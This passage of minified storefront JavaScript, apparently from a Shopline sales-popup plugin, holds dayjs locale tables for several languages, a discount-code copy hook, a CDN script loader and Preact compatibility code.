t(r,i,Y,l){var p=r+" ";switch(Y){case"s":return i||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return i?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return i||l?p+(n(r)?"min\xFAty":"min\xFAt"):p+"min\xFAtami";case"h":return i?"hodina":l?"hodinu":"hodinou";case"hh":return i||l?p+(n(r)?"hodiny":"hod\xEDn"):p+"hodinami";case"d":return i||l?"de\u0148":"d\u0148om";case"dd":return i||l?p+(n(r)?"dni":"dn\xED"):p+"d\u0148ami";case"M":return i||l?"mesiac":"mesiacom";case"MM":return i||l?p+(n(r)?"mesiace":"mesiacov"):p+"mesiacmi";case"y":return i||l?"rok":"rokom";case"yy":return i||l?p+(n(r)?"roky":"rokov"):p+"rokmi"}}var o={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(r){return r+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(le);var Me={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(t){return t},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return a.default.locale(n,null,!0),n})})(Me);var Ye={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(Y){return Y&&typeof Y=="object"&&"default"in Y?Y:{default:Y}}var a=e(_),n="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),t="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),o=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,r=function(Y,l){return o.test(l)?n[Y.month()]:t[Y.month()]};r.s=t,r.f=n;var i={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:r,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(Y){return Y+"."}};return a.default.locale(i,null,!0),i})})(Ye);var pe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_);function n(r){return r>1&&r<5&&~~(r/10)!=1}function t(r,i,Y,l){var p=r+" ";switch(Y){case"s":return i||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return i?"minuta":l?"minutu":"minutou";case"mm":return i||l?p+(n(r)?"minuty":"minut"):p+"minutami";case"h":return i?"hodina":l?"hodinu":"hodinou";case"hh":return i||l?p+(n(r)?"hodiny":"hodin"):p+"hodinami";case"d":return i||l?"den":"dnem";case"dd":return i||l?p+(n(r)?"dny":"dn\xED"):p+"dny";case"M":return i||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return i||l?p+(n(r)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):p+"m\u011Bs\xEDci";case"y":return i||l?"rok":"rokem";case"yy":return i||l?p+(n(r)?"roky":"let"):p+"lety"}}var o={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(r){return r+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(pe);var ce={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(ce);var fe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(t){return t+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(fe);var he={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(t){var o=t%10;return"["+t+(o===1||o===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(he);var Le={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return a.default.locale(n,null,!0),n})})(Le);var ye={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(i){return i&&typeof i=="object"&&"default"in i?i:{default:i}}var a=e(_),n="\u064A\u0646\u0627\u064A\u0631_\u0641\u0628\u0631\u0627\u064A\u0631_\u0645\u0627\u0631\u0633_\u0623\u0628\u0631\u064A\u0644_\u0645\u0627\u064A\u0648_\u064A\u0648\u0646\u064A\u0648_\u064A\u0648\u0644\u064A\u0648_\u0623\u063A\u0633\u0637\u0633_\u0633\u0628\u062A\u0645\u0628\u0631_\u0623\u0643\u062A\u0648\u0628\u0631_\u0646\u0648\u0641\u0645\u0628\u0631_\u062F\u064A\u0633\u0645\u0628\u0631".split("_"),t={1:"\u0661",2:"\u0662",3:"\u0663",4:"\u0664",5:"\u0665",6:"\u0666",7:"\u0667",8:"\u0668",9:"\u0669",0:"\u0660"},o={"\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u0660":"0"},r={name:"ar",weekdays:"\u0627\u0644\u0623\u062D\u062F_\u0627\u0644\u0625\u062B\u0646\u064A\u0646_\u0627\u0644\u062B\u0644\u0627\u062B\u0627\u0621_\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621_\u0627\u0644\u062E\u0645\u064A\u0633_\u0627\u0644\u062C\u0645\u0639\u0629_\u0627\u0644\u0633\u0628\u062A".split("_"),weekdaysShort:"\u0623\u062D\u062F_\u0625\u062B\u0646\u064A\u0646_\u062B\u0644\u0627\u062B\u0627\u0621_\u0623\u0631\u0628\u0639\u0627\u0621_\u062E\u0645\u064A\u0633_\u062C\u0645\u0639\u0629_\u0633\u0628\u062A".split("_"),weekdaysMin:"\u062D_\u0646_\u062B_\u0631_\u062E_\u062C_\u0633".split("_"),months:n,monthsShort:n,weekStart:6,relativeTime:{future:"\u0628\u0639\u062F %s",past:"\u0645\u0646\u0630 %s",s:"\u062B\u0627\u0646\u064A\u0629 \u0648\u0627\u062D\u062F\u0629",m:"\u062F\u0642\u064A\u0642\u0629 \u0648\u0627\u062D\u062F\u0629",mm:"%d \u062F\u0642\u0627\u0626\u0642",h:"\u0633\u0627\u0639\u0629 \u0648\u0627\u062D\u062F\u0629",hh:"%d \u0633\u0627\u0639\u0627\u062A",d:"\u064A\u0648\u0645 \u0648\u0627\u062D\u062F",dd:"%d \u0623\u064A\u0627\u0645",M:"\u0634\u0647\u0631 \u0648\u0627\u062D\u062F",MM:"%d \u0623\u0634\u0647\u0631",y:"\u0639\u0627\u0645 \u0648\u0627\u062D\u062F",yy:"%d \u0623\u0639\u0648\u0627\u0645"},preparse:function(i){return i.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(Y){return o[Y]}).replace(/،/g,",")},postformat:function(i){return i.replace(/\d/g,function(Y){return t[Y]}).replace(/,/g,"\u060C")},ordinal:function(i){return i},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/\u200FM/\u200FYYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"}};return a.default.locale(r,null,!0),r})})(ye);function je(){const{data:s,popupInfo:u,isPreview:_}=ot(),{t:e}=Ct(),{stopType:a}=s||{},{popType:n}=u||{};return{handleCopyDiscount:at((o,r)=>{_||ut({...dt.discountButton,activity_id:u==null?void 0:u.popupId});const i=document.createElement("textarea");i.value=o,i.setAttribute("readonly",""),i.style.position="absolute",i.style.left="-9999px",document.body.appendChild(i),i.select(),document.execCommand("copy"),document.body.removeChild(i),a===ft.DISCOUNT&&!_&&mt(u==null?void 0:u.popupId,n),Tt.show({content:r!=null&&r.tostMessage?r==null?void 0:r.tostMessage:e("subscribe.copySuccess")})},[_,n,u==null?void 0:u.popupId,a,e])}}export{Se as B,Tt as T,je as a,ge as d,be as s,Ct as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/entry.js
body_size: 572
content:
(function(t,o,l){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var n=document.createElement("script");n.src=o,n.onload=function(){System.import(l)},document.body.appendChild(n)}})("https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-7b8cb361.js","https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/polyfills-legacy-10ea6f19.js","https://cdn.myshopline.com/t/layout/plugin/2025101104022222/all-in-one-plugin/index-legacy-5b4c7679.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-5a6be6c6.js
body_size: 670
content:
import{c as n}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{e as o,u as b,l as B}from"./App-chunk-363697f5.js";import{C}from"./const-chunk-8e8eb185.js";import{L as x}from"./index-chunk-3243cbfe.js";const I="_scrollContainer_15l2s_1",L="_scrollBox_15l2s_7",P="_scrollBody_15l2s_14",k="_bottomNode_15l2s_31",i={scrollContainer:I,scrollBox:L,scrollBody:P,bottomNode:k},D=({className:l,boxClassName:e,bodyClassName:c,bottomClassName:r,bottomNode:s,style:a,width:m,height:y,padding:t,children:h})=>o("div",{className:n(i.scrollContainer,l),style:{...a,width:m,height:y},children:o("div",{className:n(i.scrollBox,e),style:{paddingTop:t==null?void 0:t.top,paddingBottom:t==null?void 0:t.bottom},children:[o("div",{className:n(i.scrollBody,c),style:{paddingLeft:t==null?void 0:t.left,paddingRight:t==null?void 0:t.left},children:h}),s?o("div",{className:n(i.bottomNode,r),style:{paddingLeft:t==null?void 0:t.left,paddingRight:t==null?void 0:t.left},children:s}):null]})}),T=()=>{var r;const{data:l,isMobile:e}=b(),{mobilePicType:c}=l;if(e&&c){const s=(r=c.split("x"))==null?void 0:r[1];return s?`${s}px`:""}return""},S="_container_lgpro_1",$="_bg_lgpro_20",R="_closeIcon_lgpro_27",z="_content_lgpro_37",_={container:S,bg:$,closeIcon:R,content:z},H=({pic:l,onClose:e,contentBg:c="transparent",closeBtnColor:r,borderRadius:s,style:a,className:m,contentStyle:y,contentClassName:t,children:h,showCloseButton:f=!0})=>{const v=T();return o("div",{className:n(_.container,m),style:{...a,borderRadius:s},ref:u=>{u==null||u.style.setProperty("height",v)},children:[l?o(x,{className:_.bg,src:l}):null,f?o("span",{className:_.closeIcon,onClick:e,children:o(C,{color:r})}):null,o("div",{className:n(_.content,t),style:{backgroundColor:c,...y},children:o("div",{style:{height:"100%"},children:h})})]})},E=B(H),M="_title_1h402_1",W="_divider_1h402_7",N={title:M,divider:W},F=({title:l,dividerColor:e,style:c,color:r,className:s})=>o("div",{className:n(N.title,s,{[N.divider]:!!e}),style:{...c,color:r,"--dividerColor":e},children:l});export{E as P,D as S,F as T,T as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/App-chunk-363697f5.js
body_size: 23310
content:
var Qo=Object.defineProperty;var Xo=(e,t,n)=>t in e?Qo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var de=(e,t,n)=>(Xo(e,typeof t!="symbol"?t+"":t,n),n);import{D as Le,l as G,F as Ro,_ as Ce,v as we,d as qn,A as Gn,S as so,m as ne,y as He,a as no,b as X,g as oo,c as er,s as ce,u as oe,e as B,f as Yn,L as te,P as ke,h as Jn,i as q,j as W,k as Q,n as tr,o as re,p as nr,q as w,r as me,t as or,w as Zn,x as De}from"./index-568f8d5b.js";var rr=Le(null);const lr=rr;var ir=0;function J(e,t,n,o,r){var l,i,u={};for(i in t)i=="ref"?l=t[i]:u[i]=t[i];var c={type:e,props:u,key:n,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--ir,__source:r,__self:o};if(typeof e=="function"&&(l=e.defaultProps))for(i in l)u[i]===void 0&&(u[i]=l[i]);return G.vnode&&G.vnode(c),c}function ar(){var e,t=(e=Ro(lr))!==null&&e!==void 0?e:{},n=t.apis;return n}function No(e,t){for(var n in t)e[n]=t[n];return e}function $n(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function _o(e){this.props=e}function jl(e,t){function n(r){var l=this.props.ref,i=l==r.ref;return!i&&l&&(l.call?l(null):l.current=null),t?!t(this.props,r)||!i:$n(this.props,r)}function o(r){return this.shouldComponentUpdate=n,we(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(_o.prototype=new Ce).isPureReactComponent=!0,_o.prototype.shouldComponentUpdate=function(e,t){return $n(this.props,e)||$n(this.state,t)};var fo=G.__b;G.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),fo&&fo(e)};var ur=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function zl(e){function t(n){var o=No({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=ur,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var cr=G.__e;G.__e=function(e,t,n,o){if(e.then){for(var r,l=t;l=l.__;)if((r=l.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}cr(e,t,n,o)};var vo=G.unmount;function Ue(){this.__u=0,this.t=null,this.__b=null}function Mo(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function sr(e){var t,n,o;function r(l){if(t||(t=e()).then(function(i){n=i.default||i},function(i){o=i}),o)throw o;if(!n)throw t;return we(n,l)}return r.displayName="Lazy",r.__f=!0,r}function Fe(){this.u=null,this.o=null}G.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),vo&&vo(e)},(Ue.prototype=new Ce).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Mo(o.__v),l=!1,i=function(){l||(l=!0,n.__R=null,r?r(u):u())};n.__R=i;var u=function(){if(!--o.__u){if(o.state.__e){var d=o.state.__e;o.__v.__k[0]=function v(b,E,y){return b&&(b.__v=null,b.__k=b.__k&&b.__k.map(function(P){return v(P,E,y)}),b.__c&&b.__c.__P===E&&(b.__e&&y.insertBefore(b.__e,b.__d),b.__c.__e=!0,b.__c.__P=y)),b}(d,d.__c.__P,d.__c.__O)}var _;for(o.setState({__e:o.__b=null});_=o.t.pop();)_.forceUpdate()}},c=t.__h===!0;o.__u++||c||o.setState({__e:o.__b=o.__v.__k[0]}),e.then(i,i)},Ue.prototype.componentWillUnmount=function(){this.t=[]},Ue.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function l(i,u,c){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach(function(d){typeof d.__c=="function"&&d.__c()}),i.__c.__H=null),(i=No({},i)).__c!=null&&(i.__c.__P===c&&(i.__c.__P=u),i.__c=null),i.__k=i.__k&&i.__k.map(function(d){return l(d,u,c)})),i}(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__e&&we(qn,null,e.fallback);return r&&(r.__h=null),[we(qn,null,t.__e?null:e.children),r]};var ho=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function dr(e){return this.getChildContext=function(){return e.context},e.children}function _r(e){var t=this,n=e.i;t.componentWillUnmount=function(){so(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),so(we(dr,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Wl(e,t){var n=we(_r,{__v:e,i:t});return n.containerInfo=t,n}(Fe.prototype=new Ce).__e=function(e){var t=this,n=Mo(t.__v),o=t.o.get(e);return o[0]++,function(r){var l=function(){t.props.revealOrder?(o.push(r),ho(t,e,o)):r()};n?n(l):l()}},Fe.prototype.render=function(e){this.u=null,this.o=new Map;var t=Gn(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},Fe.prototype.componentDidUpdate=Fe.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){ho(e,n,t)})};var fr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,vr=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,hr=typeof document<"u",pr=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};Ce.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Ce.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var po=G.event;function gr(){}function br(){return this.cancelBubble}function mr(){return this.defaultPrevented}G.event=function(e){return po&&(e=po(e)),e.persist=gr,e.isPropagationStopped=br,e.isDefaultPrevented=mr,e.nativeEvent=e};var go={configurable:!0,get:function(){return this.class}},bo=G.vnode;G.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var l in o={},n){var i=n[l];hr&&l==="children"&&t==="noscript"||l==="value"&&"defaultValue"in n&&i==null||(l==="defaultValue"&&"value"in n&&n.value==null?l="value":l==="download"&&i===!0?i="":/ondoubleclick/i.test(l)?l="ondblclick":/^onchange(textarea|input)/i.test(l+t)&&!pr(n.type)?l="oninput":/^onfocus$/i.test(l)?l="onfocusin":/^onblur$/i.test(l)?l="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(l)?l=l.toLowerCase():r&&vr.test(l)?l=l.replace(/[A-Z0-9]/,"-$&").toLowerCase():i===null&&(i=void 0),o[l]=i)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=Gn(n.children).forEach(function(u){u.props.selected=o.value.indexOf(u.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=Gn(n.children).forEach(function(u){u.props.selected=o.multiple?o.defaultValue.indexOf(u.props.value)!=-1:o.defaultValue==u.props.value})),e.props=o,n.class!=n.className&&(go.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",go))}e.$$typeof=fr,bo&&bo(e)};var mo=G.__r;G.__r=function(e){mo&&mo(e),e.__c};function yr(e){if(Array.isArray(e))return e}function wr(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var 